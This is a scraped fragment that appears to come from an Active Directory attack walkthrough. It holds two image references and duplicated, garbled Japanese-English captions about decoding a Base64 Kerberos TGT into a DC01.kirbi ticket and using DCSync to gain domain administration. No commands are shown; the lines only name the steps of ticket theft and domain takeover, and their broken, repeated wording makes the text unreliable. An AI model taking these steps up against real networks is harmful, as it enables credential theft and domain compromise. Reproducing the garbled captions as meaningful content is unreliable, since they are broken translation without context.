



Base64のTGTデコードのTGTを取得するためにDC01.KIRBI

Base64のTGTデコードのTGTを取得するためにDC01.KIRBI  DCSYNC Get Domain Managements

DCSYNC Get Domain Managements